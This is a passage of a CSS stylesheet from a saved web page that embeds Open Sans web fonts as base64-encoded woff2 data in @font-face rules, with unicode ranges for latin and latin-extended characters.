NWcfm9ddsZs+q\/RkQEGDZby02hUug5YVTV1CEoobjJ1CQcMoCAD2bISWt2VIhYwVkqrpfImult8xwgH1PNafwbiSE5Sse\/JM2spmtfAME6OdbseVlZtEVZzMF2IY\/XBYLUmw9evITNHvJ9BXHUPC1gStdAbBGVgu25OYe505pgBKmmNAUYprlgLxWGnY8kjPo0+A4n0xwBwrbLfXj\/BJ\/Fu+T8TbcgApTyEnRaH6vC5inxmM7pZPprnqAmT2LTIkrQ6A0854xix2o8hGZpYt3LT7VpwQcxHPhXpx42mMHHkacNXMkzr7jnyEoIQRf7DG8334vcvoDZuHKpzsd04j7IlX4z\/CKsB6yTCzvoMbKtbZtgSYKqrhULem4fbkVOSAOgXKtbiK3l0S7jzYTdz7pDT9k1V10OgI0tEa6lS4EKd2V22Jbj0qM8DAxCYncmNodAJ2qzRg3p1xs5NksdnusxfQFKFytkOHfLfwAQ1BcThbSdrtXFqYy\/p7n4ur7TnxeWqI8ucwz1JPVRqF\/SatVjIwkNQKkvmK2ykWalOrm453SOwXFNyxeHOlWKKjfXBIKPEcgxHO8cCHldYpC0O0Np6GNbhR6vOTEn+P1YR3zSKpGukKgdnzXvAnxNvHzMStFhITxv3VzhlU1xk9tA3LDXrR7nxy+\/7rL26GszVWTmn0YnpcZVwXwpqkpKUP+cLi66t+l6\/p4jPY\/OPNLD1fD3g2oDlBhm5Jmf3xeYqI+optd4gpCXvF8\/bgHb1ao1lUL3sPiWAsVbSReqbZUY9bB1PMT6AR\/fyfA64zmj+4kil8KOF1mL+9KP58Uh84DtE9ObagdLsPma3MtyI\/Yqf59xTkVszJsmePseoQHQkgGkqz7\/WZTfnSwrzxIjcT7sbbem5ITEMJOiuD9Ccziv65C0rtcS+LbeBr\/+yKkIomCO1zTO\/NiL5BWZm4bUBDKCMwjmwWXUDaDfvlG+Hz0Nx6j9Zf+lyMtrx0fGKTEfxFlkmBtXQPNKCpdCQ7ULzvk3rpaUtaZNbFHsVJnzyjufhIstGk9hd7GhnZ2XWK6mAdd9SwjrlJ6l250fF\/afMhzJ1Vwnbtya5gXXIyCrnjk6e97dt8hFXYCiPUaSs06yrOKN\/ifrhoEIRHfejvHhpfmZkeX5kdG0Gc9QPsYcxtmRVwQULiMa5R9udauROVxpZi5uAmFOhUeqVeGnsKVJbJw9chZuWLSqhSdzUWZP2Q\/HIFfzjLqxsGZuWNIy\/ds\/Su1n+qm5v\/DrIFjTW6YNV9ulsWjHkRbEQemMhVWEeQ4LlfeC9kAeZ6\/SUltGbnV4CInPSpEZkWnpuZ3exMyPbDT+OD58Z7pd58TGvo76uhtwgvCvZHM05HnHBjyHwRREvIQ9k\/3JvVFQhGDdZzg1vnrzd3r+SWmFVHGmibXK0TjOfu7H9DS0h+x954m3pAUdhNwmeSAYLnBiZ21I3dPHNYvdpbXv1jfqtuxyZQ\/UtISERU0enz3o9STsCPB6ZGl9oFux0o\/dCNSdG7\/SmOXZI1FUyHHzBZGCftVcRAb63Dj0dQ0\/laYEVXXEXN6dnCyqoR3YlJp949r5SFZZUzlcmN3A3PLU+RffDTCb0Vyd2cXfcny8D\/BqaozRZvL6RGnosi1S3EZEUIt5kzWxYSjd3\/\/dTEjI7p5ISflcnZP8517FhwQjLNLTRLTd+OeTlhZntxYJfpyKJwhbZMEjHaVsXG1NibxBOZtYHsuWd7WjeLj943ziSzucG7YjdTx1u\/2owUnLtzZepiwki2UHlHfCoK1mhiJxBv6Cup0jOYBVi7HZCc2VAyMhnBe3eSkxtKxHUsOJVelCtJz7zwVzuc2CulTR+lJYyOTW6v20k51Xxu9N7iY4DHsH7e45Pl7h7fXQEtI6nyoeJmfxtcjIY758FoKT8ILbd161NLS\/nB7s\/1+W0vbjjaGfNax4VidrRSJPb57w4VDyZf7FTIP72JijPDYupdtdx+mkOvdtLi6PtmFXlSr6NPXLWqNL\/mcjHDOeVA\/OdDuYJrTapuTmORorbNGNyomzdrnlRjKJuh4SiRmdYfKYE66FzV5NJLtDoN+nGSdZNPPhZFg85Ql9fub7+xY9ecrlot+k3OpCcuLE5trJNxyNoa4AWn1qgXcvTQtx6X0hjVG94k4Qe36XNhyAncuwahLPgEialRNPuqW+0rRASjK4MdYtx25AGjW66\/[base64]\/pqk+eWjlm8r6CFFSW4RdQMLUXnpn8Zm47mgnCT3sIqplaFwmag6jAA33rP\/6G+8RRlGOKTul+2+MEr70TeC2zm9G38PfhcZFiKzmKlJpTe9iZmO2oskWnarr3YAya8zMHr6QOxJxIRIgemZRg1vzUoquhLJUE\/\/wyNzPiynZaSjpzow3N+\/7FZ7Pb1JeFSkJdJsi5BS0CbWJNKYdSsYRi3rY8jeCXGu57Iv1QAw\/dnUM529ExOcg65k1pD0\/+0iMTbYTqT4lrad6u1WAn0j254Q19L+0Bm6OZlINvgJiXk5sqdZ0yOckUZW46OUsGQIdCiWqJz8p\/Mf\/j6xXLyMLygt8SvFDp6Jh\/yHPs3NnvVL6G0a3VHmPGrMahzjjM1kzcz7BG9uq\/UUNMD1y+UYBBG+2q83PR+jr4T+nRObO2g\/qMoRj8VBkIjIyrdQU5u4rhB455h2j01yxNY8u95CgR6Ud84hZqNohuMT5WAXO5SI5BjpmDcvY9FK2dm9w8JSYkiCq5C0SDO69Pz6DEKSlc8srgHtc9OrxgTPd76huUMni7pTgneQGNFzyC96dXGGWV\/YYcx\/kZiYGSfg8rhPZeOP+Mmw2PBm502TYstjCdShrO9h0hjjsz+KWcUg1EqBLkv3657LATjyVhYDKzxobbx8IYiOwlzxVXMM9k9NVXN4a\/[base64]\/2rLzH\/KzGVkhXJORV5JZykm+Rleyc5lexGZSjKL6sw4x9B4Fuu0aZKytW1Jha4vJ5SRkZmrJLdD88\/3l0WHPChqyIOyQz1yKcpURqClqE2oaAanWEkMHZfoJ+QJO4MKqUkJNCkERQyx\/sq0MocPvA8IwERGWcmar4\/bU3McSMm21uRIJTz5EdYT5aZDQWkQsI9pEsnxeWf0qChXHQcUEv\/fe7pEcmweSirhi2XUKJw8puDWOXctOERJ3zakvw6bClIFz+rlqbx9ZXowRIpLtTuO2JUzrjgIhAvAhOd5mTO801lN\/\/o83Z6BarbDBSQWSYwj1s\/qx8rWRCiSa8jOWKGVlSZ3s+wa+4rUjBzWWCurlQOrUA+xynXEqtYLFq\/hjk4ss5Y5fE3rg09\/i\/V5dlGDKtmSMREddSm3YB2Mf\/taTNK291h7o65Ez2NHNS9hh2JWlm0ATxh83wqQJS2PlN4s6yoe9gpKj+6V\/T1QpK124Gr1NW7HUaBGoEKcKywO\/aWgqjn3Ys71gtE1XK+jaqhnqtgr7GyWrQU18vbPPItyu2o1pcp9TU2OqEe73E2\/O3p2p+Vju6YIoyHr\/uBpQ+trqvUX9Btp2oMj\/5g2CZ2VhyCI5BmcnrRgjF+Bwci4GBUEU9n4Doefmd2j0a6a2gbkhYcGsW3tBu+pmtioMMJ4O8frs7svaAb2UQb4Mf\/ivx79qY\/V+rp1XFrPfN194B\/kFemZWCnTormv4Q3JvQy0fT5Jf3S76WFPX+PD7a3m3b6ehl1zzyreYo2dBTwm+vYO8nbXcKUSkx+uAElg4d83hudenVscmZ4eHyHC5u0Ximfnk5wUTzHHrPrB14jRvskiSZ9SujvRk+sTs7p0u66SlXZ2i9rURWPDxPuokq54LLYRY6O938k\/Qo60A\/AXP5vcd9CuMkbVOwyHQYNeYTu8l8vYBggCIBFGsJRXlpSR8N4\/AIUgfBRsYPQbxEXj7TqAQ4+V2ELdD0VPEFap09sTw3l0Pwnvnb4xU+X4LvIAw4eZ6R7+TQgj9ndUQb3bJBg4eA0h4hHLkePyHBXBMuS47z\/cMaYYGQArfHS5Y8wUx3H\/eRD984eV8bCA\/[base64]\/sanPy5UKuEz\/G2t13T3LkBcEJYvAvTzLxV\/gIZU8ysnL4KIVPMro0\/A6NT3Jn3fBJngcmz9Dus1l1AOgs\/urCYuqRj4uBODMSotBTzyQsEvbdvwjq1mdxLAVsQ3T2\/gCgb0xkzr4LT1n1Ddd7HrV8tauv22MuLpH6xQYEIDjK5JJGyoe5sqnI3dXifE877VOSotZZp3SuoE9P\/Tpbp8oqXFchQV3WsUJQqSoFFpxgwGvjw9kBQlJbbZSPOAF1azyfhN+TQfAeS44CBB97I8FeEs313UT4I+9k4A832DdRs7xy8vXIHjGgCBcg5O4D2JJq4wX8OjiRLZzCR3KxbzRn+WOmb+vuLWMoYxBTYvw7sNVk\/PxedfDCT8s7ZtZP8+n\/P3g2vv8NzxgynUtAvWtrQeMDwwjt75Y2IRvjTM5yIHiaDLvI1wcTpu99KezqRPCL4ylIN169Agh\/2CNYHQYuSwne4Ye0fzp30uWCBoFhRPcpDD1V0kYJnpLBST9LhMntjIUF7tJKmOOJUSD2KR49VdKsN1Z1uxJicD\/AyaOzSossOfYqlwOEoNVv08axj0FqIFY85WbCWiQsW1FmGWMwqyxh5t7Vk2rmh1Y\/7FfrMChtAZjO6JZpfsxTsEl+W2OY\/tHrPOaR9lRY2uNjAmH5nsl+lgb4APBV8C0mY0Y0zuuAaDoQJo+h19eTTcuPtI6CGMI4XUazrfC4yZ+gfauNCUrCYvEGMFjaz8rK5dLMTwcPBOasPexRAUQQIWbZbocxhruF8sDROukmsYeBzhU0pEZiH8huoLMpE6kraaMEj6UmznAKqoDhggOKgH6iAMDTcBf\/j+VcOIPGCyHmAS9Ai+JI8EvGU5lSP6KdBXC\/indmHcVc3Ghci4eaYbNqdubCE\/SSsW1Xq5\/jl+NFoMeNi119dQbMdkLm\/szkWFuDNMjr8d7gJX1fPfpc3MITXNP4FGYu+HaHIXfwvGSYUl1FVjFwdSQHnDu3Dr5ZvIcRvmmjm8HjDkBZA89KZrWW4D3pAmHeBmDLbXBEPty2OCJ+J\/t5cmXyVihAMEiGSk7yzquUSCFQg1GP3ChuBsbht98yzTTjufnB8jKmnhNOCw5eaeR1Ke1gHEAx9kgTiNsmYiBoiR2fKKQk6qiB9K22fJSnnRPtrKAQNd9pLaRUMidRuOQT180DUyiFjVPj3ltKmdaWNltQH7sBsEOo\/[base64]\/04IEhIeVAd+lP3AvdPPMKeqq2nbJSfP73ZlyT283qDUflWPkN7DIKLZUOzVDDWCAKMH+4wJjOVsmxEHxsXkxJkuwMXSkEXiOoOtM0GYqq6HnosIAIqAzKsZXLADH9J2AcOU0dGM\/KPYW+DJIz5Ou1nnZDZNwNH91DisGWm8Wc\/9TflwTfc\/2h872Cn5+tR06xL\/tk3+kq1ghv3+Ee5kX2eb7fj6MFNZi778WfS\/[base64]\/DyR2TlZG8kR3GAcEr8bN2Pn2mlgs92h59HiZEPAydTXiq2Spr7nhrSYcFeSF0i\/lA1sE5Mdq6v5ezP7+UVnQnCdG0YaY7F91jw1kqCC6F5Iz\/tXwuutzLMwIkWyq+ZnsEOuYNLIFzDoGuA4oQixzYhrCxl+vqOFhqrnDPSIMnp8LMM1mWgNoQEvyggHhgd9VUaeQF7eFDlPz\/6vmq+hBwgVdn1Yq4cF1GWjbLHi2qVUBdggilKD6rnT3R0FueJitLhyKqFRNZES2WEjN0apYTCrBXtFIN\/WYxXCowiQIE2LZeoYfVez+dn8797gkUdjiLk8gZEGsQCV7A\/\/7\/ff587SpV3H2OUSbfoG9wB4pKzTl2sm+zI4UofcrCIskXB5hy4V9kXz4RdyAxdjS3JbT6\/Bip0fliX68G1RdGcC6ocf6+P2+BzLj+jjI765bBmidHqR3fOSNSf7VCB63CI2GQdsdYUFL8zpYurezy7Fm83LeWvB4\/w4j5Ip+2pc3WC4J3t3VUR4su7VPKA5Xc+JjC7IosfaO\/2LLQGM96bt6rQEOynKrIwdevmqEkXM4hcYct0zxSzGWv0O1gZ8eoxrCGxjQdmSd3DgXeqrdKFSUDypAxJ0RXO6IYdA+0gb+piuyZtke96PKk4my9tlqicrZygpCsF460tDi2Ue3o2udfw1DHYTuyIMpdkCa6SoUk3TcLMehm8hDu7hMY09Gxl2kvue9oc8q9Cs88E\/KiGHfXgIOK5oWI0WpzUnx3Ojhrf+j+BdjjZeT1ADch30rK0JL6pIZsM0ParXPhnRG2NRSGVVyjIqTRY4UwYzKkU8eRw1rkCCRJWPbO5yYbVTYLwnCAxIObEhh0JbyT4FFILfqGpWq5hCT\/[base64]\/g21rp\/wu+veOP1x\/OeyHI5eJ8gPstdz+dmX7+9tlUSRhevUAYhuhwKJ\/jUKLrjDy6geDhZwQUvfT\/Wa2YSUUAkLa3PVPakT\/r6ekQAyXy9BzWK6JqYAtrafvFlXi2CPwcGhApQIMiHpCT4oEL71SXp\/nRAdCIDA+bHb492qPpABpUHjDk8twTCUyRsdSZgQoITpEtFiwwYAdgzlA\/uZdpfpRJU04n1TH1Q9B9iUZoquXjdDmy8UX8AJiRz\/yXYpyf60dAy8og\/Hwx8R0TsJQWnRCGgFBRiKCU19pYEETOYIPxtCAQxPBc8TnsafE8Zdp1+SKVUa2zjDX\/Ai\/Vv2GTTcq5qJzCabWA8ddS7The\/\/SMXOtCViQPMq8289y9vYibtnmPuA2H41z+qfmYj\/t+7D8ExLg9tn0O8vQtpgWw\/wJudWCrk1unq7bW6WLXs52apt3kcZoGLBtPfqvfvK0Xb1C6flNw7UtKxa9RbXfy8AY7vV048A+9PGqNlMPNWxkG8K5j8s5VFfF2tEYOdL0to7h0KnQyPAfpfQcceNB8rfesjJV\/6YzGX3XGvnYNrr97HvgZVaRE2uJjhW+zwt7VD+280cm1NgCkRNPpLA5D5v0dmbfCgDTkPRvGaDO5pfEWAEENnS9iBp07zBv+GK4qujmPcZ11ZYzwfSV122CR1qphmu5IE3v\/ROLoXgjFJubc9a5x3SaRnchwG60+2m1e0mw5pr+5YDNsdB73taalUjFagIQU+imjbRKggX9SdusAAkZ6xV40WKgqN7jL\/sDrOtHqJg+lcBW1FOFgTbEf4AMAKX98ZviPD8dLm\/8BiU7YGnhte3wh+Hzvbvrbzv\/1s53pzQkNwIv4GgmASfGsHTDtdimZBge8tMevvsYMBYcBrHeFzGAJMmKHFWeOxbaGDorsRAX5oYW0osMEuzpUMCPDv0BxCOEehVzkix0boah6GsDL8GrV9c2ble9MAto6TD9AKaMzDS0\/pN+EuWnCVeZEjoEy4uDwsr4Ds5Hpb5uE2zYIq3NrN0HRIfgFXsDLm2Wg31KboPu3ylgCZynf9wjQAC8wumoL\/sDOnBC8g1XQBYIYwPYJIUQF3uaEECP4i6AECjATrlIuPUS\/dWEw0+8S3IwaYoG4IRrF0RB7xCdaWnoK90uXj8ShZor1rUOjqsIrgwkfB1FBTFUJsoTYdaRBdna+kMWcELKHnKoi1AGye70gVAdyhvpA1kaNIPNq7RmshH5vZi5gBDWA\/[base64]\/wOfiAFruwQACTKdwgCDRZ3CAEl\/[base64]\/krQC+wboZCEy20wYC9RdUD9z9FPAQMMMQIY0wxxwIbbCFjjwMUnHDGBVfccMcDT7yg4osf\/pzmLOe4SjFPKOWQMq7zAtwoYJiW7TTzY8Xl9lQoen34CUQSmUKl0RlMVv\/[base64]\/GZIZc9nTm4mhieNim\/kKqsM\/9bnOzrhijck3oWVTHtiMTufmK6YymiKB3NloQThcjFlcnNnwlSVHiykW1S+BFAy4slPs19vCBQ2tZEGqUo7wPUz5SeudarLeFjWG1kViSqdWT0dDsw\/zj7G5bLe5UUjzqUrT2vKphrSLHOXs87tJ7R2\/9P8zKfcFNXlMCIZ+f5Gjyv09MeDecR\/TVI9SnwBdh4wheshIdDya9h682xhTyveeVW7s1IIn0UiITsTAU8416tv7LdB5LzPdwp3YBNhWyBpih6zExmsCnG681dvOzTl0C3Hn7arExXtMc5OTdwwJwFtQgDuKBDD267AOMR2bxS44DcEkQhEF3gmG+v4bNzQc8khA5Bk\/66yo7Buftv4+b9nLoizx40eTqX1IcW1PUlzWNraZrp7DE88gxAnZ5vu\/52cfw23f9QHfPt3084F\/60XKvG0SEF7DedD5zaQchqiqsxjm4mJBV6SLOKl5I5\/Em+HFxyAPz52skhsaMndLQYIRxyGKP1H78PidvsknEEVOvDpd8kl1o97OVZ8aDDKaGsW26WK0t9Tj3clP1tKcFrSklVx\/riRqHoab8W+YZzL2eUIP4bxGJGdr\/gBA8\/smf21Vx0fK\/Jc5hFO7l9Z0J\/mk4ZbwPomubzQ7lzfEzvk5utMkyVDXGkUtk5+dEeSKFog+vfJIjk3kiXJUmwtQ0f5bkLVeAUuBPkSH58rd2w8ialAbrUrNtAKVQWlqrLFBNOoedSCk17Mp6OcDIHxFhOBxIpu+yS5hD8JHvpjxS9fzbvT4dziYjOPiS6R\/UIHYTgv4DJ5cTct4E+G8cqA2WyYgftoXHx9gs7XA9KSBttVW6aJjdmsos8TevRvHc3fv3Y+30vfiu9UD2nRs4xwA) format('woff2');\n  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;\n}\n\/* latin *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 400;\n  src: local('Open Sans Regular'), local('OpenSans-Regular'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem8YaGs126MiZpBA-UFVZ0b.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAADgsABEAAAAAapwAADfKAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGhYbEBx0BmAAggwIgSIJjzQREAqBp1SBkDILg04AATYCJAOHEAQgBYNaB4R4DIIJGwJcVQd62DgAwL98dFHUDcppyez\/Twl0yLBlGhgcLyIAzyrdW5RXqssLDX4LS0M\/lESows08+\/bWYdfM1zOWwQ1YYXnSUYu3MQ7hOg5HXww8ttbiza0kBNKI\/\/qnytfXp4P7wAhJZlse+tYif1VX9+wesKKAQoWsEHxkJJInofJi3EWBApRADj3RTg\/w7vpnZ+9Q9iFlzKIkY2ZnrYxVcfaJzJk4+7JWOrdxHLlhnXN7ue\/W\/P+rpvVJBAIgIkESZJ4U1hpJdJq9MLo0Ptny7haN3xXV1nWI7eUqJRBgTnWJyO5GUU5\/n9N878sEcoAU+Mpfe8FhL4EMUuxqyaAZKensSKFxyugCafHaw6nHfSp699Rr+XBFOrXHZr79+dEY8kpaFvJhwutizCsBFbrzhAT3\/rivzb4qIMmkioawrkc97dGloZlk\/jCmK4bUBTLr2f\/+fUXtqgpkTXxfNeuDAAhGiaJG8sgpbEi6d9Vlb+UNsSy3LU\/d1CJFDMKO8\/Dq8iUVcWPxSVCMSSxpf29q2v7FAtSSdzcSFHmSExWhkItKGc5wqDQuGo+L5v\/3\/+7H38UuEYjTApcQeCGDewnkncdcrAIApcRT5ZBaq3IJ4BRA3pmDy0wzcoi5dGW6irFL07uuQ27tou68rFkRCCC2KVlkGmLEyF7\/3TGm1nN2pbW\/bPtvGxtRERFOQMFIxo99PgEA9kmMvBc\/RcjFHk4WMxUnU2OIK+UhchoAAngBwGqQMvhwQlQMKBAe0mAAIMM8PzQ+QASQoUKTrkd4ABxPD\/M+N49xi1su6GnfcGN9WRwe3reiEV9vZ3T4QKgH02g74uPjJs69Y7RemfUy4ByA20A69z3rwhvbaAAFPP+OcZVRtqnLoLMArl4AhetsgLPwAIAAeETv4eUS13B\/fPECKnBcFLlqy\/9cR+DzfF7Ju3n\/LG7wFrwXfIxP8Gk+ywu8xE\/yGifzCbWcHfj\/\/7mbE2dx4arPNdsBC9+GZx3lY3zyxa7wE7\/bmj+gz6dzmdy8MGtnyqqx+\/X31d+Xj2893n689XjGpAmjmLq0qxPzKDyafYXrvke4gGzYkCHPs7MjotxHvx6EFI6MJmW+d0HPeow0NJP+v3UerrT5dh0t3vgK63lZbAOfpa8o8QBdg3qdKpWEOIDytdX1Nce2Ou1W8\/KlixfOm\/c06quGXqtWytq5s2dOnzp54vixo0eWlxYX5ucO7C\/k94lZdWZsKCdnM+lkIh77qfb2hK5OUp7nDE\/owqvP25w+1q0tl9eF4RL3OG0IFUS9DriKB+SKgjG9e0YkaVe349eO0xwo89Nwuv2mgtNXGMH7uNa03+j6GQ6nv+QLqVAhltIJVRVTjoDTKLelxlNdX3drczkGyURVVLcTkIcgkXyJJO5KB8QjAR44i9FwdkA\/GTCI7f+ZIGRj3duiy01brymq6nQbGpQRte0pqLZ3FkWqFE3y3X4fMFzlwdynfm1fhg23mNoSW969NkleW2Nf0n3\/LcoV6aCokf3cj8cyp2\/T3EdWpyLFm8wWiyqzu28JUjgvC+7\/i9AVf\/35KuChCO7geQSxKmHLVrNSxRCG6\/vR5oaf1nr9vd6SGV8WfpBK+Y\/oLie4bBNyb+PuRCHjmkOy28WTzrAbGC2TBpvrNjGd4V2vIGHnc0I9rqi53Xfo8lsOoGiVIugmVVUG6672Ndj4GKRe075CvIXyPmiLRYeYW9r1ac+w1dXjdW1XqKHMbNs+hfIN31rfJe2qR70N4t59o7IvIVPmP6UQ\/kCOn1h0yIKcJOcup3CBIg1clbMUKqRJX\/[base64]\/NMkZxDQl4luPGwReV0h3kUxUQYfwS0Fl+w8FRUwKaD395XcX27RgJFd4t6WJfS1Tol2KlLNHCxVFEd3mGOC7Zn8k6JWI9J1KpvRxJ2pDyR5asMR31M48u4LbaFI7rvrHbZFgtkQxFWJUHxVtVU2ylwSQHYBOoeXHNJZsgomtGpvMojqe4C1GDg5H5MmG2\/ZVPETiCWbxDob1E7nlPcAEzmE4ThCdlTKPiBpk3kZPdkC7ZobBEWi9NC6kqyLyrPsSkdABPNTmVuEzCoBALfbgYavt2GA7gjA\/C3O\/b7DFnVrTjBPh4ziMuaj0EEX\/g4UBEt8MVyjnJHOyb3jNALGhU3+wj3XTEF+VlM7sRXIKzE\/CFLI5RC\/pjco1kyAHlNpCXCWkyLaymWZkqAL8X72PAuAsQDPkhhGrdQT27l+tgLZDFlp9Qb0Bxuq6xubWvNPiMB\/Rh1rr6Kc35OH+sKc0nJ6nxLSxwvOF3fdSbaOhghlr+XIaE4C8T8BAGySIoSYrtCSVEp853zn\/NFUBRjYgTPOnvEqpcJld963VaFTHziM0XyX0qKO8Wvoi\/\/NO9btYxJSIvOPaOs+2dzw88A4HeQPg4w9AGA9AYAuxlg6j1gLgwWZyRhXx\/BYrkaGBKhWuDNADyBPVxbRIx\/ZDR4essaGpC4uWBhYe6RlCQvVsbMtMBV8CwFnlwbDO4ND25e06thoOaBF5SylDPkmKsbLeOURnExDTIiOMW4w3OaCCkllmKGtTaS4\/dfQJk2u5S1QSdBykpLwUWCcdKlLwVLDOeBcyk6qSXNnZSCW6n4mmVpI7lgmCVYNGkug1d5UhyVCFgq6fCqULJQyrt1KGQvS9HjocJpN3QyYHwvpQzWBp4klGtrsZL1SgQrfSplkgypxSqVOWOK3x3SKYnl5rJB4iIdZWIKFcYsE\/[base64]\/wCxsdrfPBA1yfcotXrOkGoVfAl5NosvTDldXaZ9ODq5oQQjwTIYtsD4W77NoVpjqyIZMnlB9SAwCbntyRJD548TTZ+ytDaEkiZkb4veS32CLIavdG3QEGkEkC7BnCRgs\/K8M+F9W1BAvknZF7gl9GcFCPqK7s0Gz669pu2EBc0+IT79WLRVyG\/fMvR0iBAlkuXBASoxzl+rq2VMQqSp74PhYgNkUcIVYi4qZRDGMoe91A\/Ud6\/ALjr5qiUGvWP5v6f+Xnr5lKlkZUGx489GISzreGbRQcsaj9T1BF\/F8LB+mIktVyOM7TjveBj\/V\/mRYqPA2DupXxxz0nD\/ob7\/1czPD+fzCQADzLB8\/xFYHkvKYop66FAWghdQi2K9QZOCTsBB2OH8ih5He9nJfkYLpTl+ZTvp2LMh+Cghqja5Mqv3wl6lWYMqEN4vUPqZN73CMQV\/wvLoMcIuXDhXNy+YEBi4aPwQS537ULq4ptDTLZaVzfpK0l4lXlg9rkYKyNSF+YOIY0KxqGVj7ExYPBlW7Zj0Fc3DWnYUs4o4JzlzNCRduYo2r9QvvU+GDa2qDtLd7c5o2U1mcOdYpJlBTPTLLBLe7kzOVK8qbhoRIXVe4mgTRMlg8wEGrZ+cgNPS\/QjaVsG20iSGFrZ2nCMfREyMtEWv\/[base64]\/iDWfYbit\/\/5ZagvotysjHos4oge0CFox29KfYbDPtDCQvjqOvD7t5J3ZkuMuPmCFEF8C0P\/6YJPx2eIdR2EhrDoMB1SipOl6uTZ0hX1qYqeN9lOD+tE84Onn+Ls8Ecld2\/yqX8nOSN7sf5Y29v8eo6b2zS2goJucSNmpfop7gUm0BnkW\/7y+VeM2hbnBWjmPLUivOowSoBNKC7elruQDihYFXTH4A00RA323nqWrRxVMTEDfB7wr1Imm6S0gIasu8FqeutJTfdXCY+6J8laBQsBa6taxTAQTg1g5Dtk46kwpEJZYbjs3QDJdAjETCMNa0ZPZiN0JQvkALp\/AULd8mqEiOFBV8bw1izzNTCOBmrWJg967J9Tbzas7GtNlYvf7aE\/wR88C\/zsTUyV9rm+SuU4h\/S6zdTyn\/zJe\/f3X9aIsKkMfND3ZfY1lK50Lm\/W7IerqzqtWXYURyyB5hOrIaLJdGzNCSLeqrhlnWz+iA8WPZ7ELvxemQPjQeAH3toJRKhk3j04n\/SldH3X8\/HU8NQ19fS+lhPCapzCEY\/SpTqfWHnXp3zlyy\/xqo9Sce706JgWDdKinV8k2pZW1Xv8LqbrETra2Z14ZOe8sm8LIVthuT4Gr3Gj8UYaV7Ss5dUvvgVC9Wh5XF9h5A7S2Th7gCO1izlA3N5s9ZhN9MyWIKY9hXiPZT5GZuLMZR2zwWCvpnF+5\/ZUkQduLnQLpCh8W1MFyW+jtjQRqB+\/8SodC0E4NcwB336r745PliDVAc6YorVBneW+WFhGTy8jRYi096NhtPkrzEDw6r+5gkGcLNVre58hvpcSD8XsxJuO8VshTaaWuIQQbnGsTEsSeaye4w\/G8GiD8hgXQPSGoW25qMs67dTEWCn5xCrirHmouG68wx+lYZAK6Ia0gxTu2L9yBvegCm99HACSQ\/msWN9Mtdk5ME5UECOmq6zU0D8PYwkT4z4Vc8rs3x\/0GWq6mw0U62AFfZjPZhX4J0Axypw96Ig0NAhIR+HJqZ+\/9uBg9+mDqEPdMc8hRZ1eF\/CDtmG5saivRAQurjNDrtYYZ+M1onrW1bwy889npfba60p+Us7LBotHfC0SkRk2S4AH729EhJyX+bKOjUTeRBaW2Ky7pXHre2dHFFIrBUCbW8g\/ZWtI07UFTdAlNhQ3Q5f6oBXLoHjJ6tUe2OfyUqvSf4SdTRettjAZ75G9cLw8+V\/DkDFsFk\/Ywe8cSdqebny6gxb7nXJo4wdTUe1bl\/IbaPgxWuoofHK0s1hpiS7hHWadwwDp7ZadwrNdcO6wl3yRmNxQUHFBrTbqppwAfdgQppuabR4XGi8OIR7zGUUP+TnO4R3GeaMPqe\/bq1lHD561vqiuanrUCkGOu4y4ufnxZwc9zowxM9laHPsmTu9nn74sEl9z1sJLbDpArvFfFY7KT5vcXIuCAg84RpbhPeIjwwITosQZMV87OlkDaehCUEGcQ4URiX2J7V6fT7OL9w2Soto1X55eHrgDLMtuYLVHdpeXujIlIseQatWtuhrvlicpRA\/E9oP3u\/54PX2kvExEWRcb5ocaFhqvP7lqIVTfb6vebRzTUXYRICx1jTcV32uZfPoC49rXxgDzVOdN1T05GT0q+vSFBcK1L47jYdNE3uJ02EfnY6rqSyUp+lXm+juyXdXd4\/VjDGqGRM1umGHLxVjokCIzEKlBBRMhCCJv01\/R5fsIKJtMVbWKAzawcHJCu5or3Bsga0py2aa\/5st7bj7IP8D5dv7r0VZRYeZXz58K4F9TEO2aQ4xW7VtbFohzKE2sO7VASmqAAljtzcemEnVr4VAlxtOUKdn0zssGvCUusoiwoBNjGdgBmf4w403u3M1XeL7W0hL0JGB\/fPw2u7ZBlXQtOzofPOOxmNh8pJmiEFPuNEtk8h8PaGBxobm8fX28uTm3KLIUXiKEz49GPvWm7r\/bgWN7fe+493rvd5kEPNg5uDO8ZcNgvMg44iejSpbzb3CV6Dn68\/AXP++l3j2ORlumcbNrJw6aZoT0aPib24+ftDpAmFnyVmTM6Y9x3CZKKkGd4WYd98hwlYiqeMf1p4eXnv+g\/fmM0G\/t+v13XOjTU2nmkLaXIJKsAles80JGFXoC1XVzus0aBxMHUK7uvHmzFAKbbYZN+vXdjaf\/ff2g7e\/r53\/Daup8shhZfS+PS9ADjnOpHW0narJi+pqX8a2ImkM6cGEwrqc2FBKaY9DvU12VWhcY7aHIx4bQiejpRu8FOOPvugKmYqY+y4EZK08e7X9\/J\/AdttDeg7knXFD1+mhxoahFgLdJbAYS\/SZbY5zUN+mcxXZ+RWfK4\/6oMyHipwdjaxtnTQdGz\/ZSjKjae2jNpMnJGyGkxUghVQNVFlrdIYS\/YRKk49YSFDadsmBn3mmLLjZnOLcHoWvyMKSfOOpaflebZBIE+vy89E3Lu2dG3fRTnOLLkyN9UdlRmjM6tqG\/7iskql36gPf9ZYkBlAShLxBOgGtUfHtI9dmrr37t4QZV8DIKuzLzdEImbcmFlrEJZpnH7ksTgY8gTk4G+8+8addwn9JbqyP591vq3kI\/N+TxXZH9Yf+u7wlaSnK6yztT22ed4pc2Had356AQM83aH09zyCOroL9NQtkI3SzxletRNrYJ7V4Js9TG0eqFYTcLaGroHsf\/gkNYhRYJzPK86dTln6la8Fm5yqbK9nF51zgC\/CPcih5dRHLn52Xzds6LB+hwyuIT0fw9qdvvxzHOzed8tD2p75JqizKbAMIe8k\/N3c+SE1NQ\/l745YJTF\/3hzHzmMYdtIPw9nAlmjVp7MsPknx4R7gpYuXfx3US5D9oj3tmdexzdkAg69Vbjr9D2xr+tLCBnZIuGKZAb9Rccbb2OQLGZrhnah7EWBp32hhc+ER4SBNW2iMmPidzyz4AMnLx0rbqmw2ZVXqFHclu++03OW55+py3xlGhMdS91fkkQKKdNwdO2isC3Rc2SBXB\/ndwUwOiF0DqTmKm+CNgBfblKkj8gIUkeDsvwW5eASmJQtSce40ITx9ERDfZosOrE+MiKjE2UQ24nUi9